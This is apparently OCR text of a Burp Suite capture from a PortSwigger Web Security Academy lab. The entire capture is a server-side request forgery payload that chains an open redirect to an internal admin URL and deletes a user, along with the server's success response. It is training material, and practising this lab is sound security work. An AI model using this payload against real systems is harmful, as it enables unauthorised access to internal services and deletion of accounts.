 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0ab8003104123559800580af007400d9.web-security-academy.net
3 Cookie: session=ou6km2jUYOXLtWSzooyCZwmWFQfIu2em
4 Content-Length: 88
5 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
6 Content-Type: application/x-www-form-urlencoded
7 Accept-Language: zh-CN,zh;q=0.9
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/128.0.6613.120 Safari/537.36
10 Sec-Ch-Ua-Platform: "Windows"
11 Accept: */*
12 Origin: https://0ab8003104123559800580af007400d9.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0ab8003104123559800580af007400d9.web-security-academy.net/product?product
Id=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=
/product/nextProduct?path=http://192.168.0.12:8080/admin/delete?username=carlos
Response
Pretty Raw Hex Render MarkInfo \n
</a>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <p>
User deleted successfully!
</p>
55 <h1>
Users
</h1>
56 <div>
57 <span>
wiener -
</span>
58 <a href="
/http://192.168.0.12:8080/admin/delete?username=wiener">
Delete
</a>
59 </div>
60 </section>
61 <br>
62 <hr>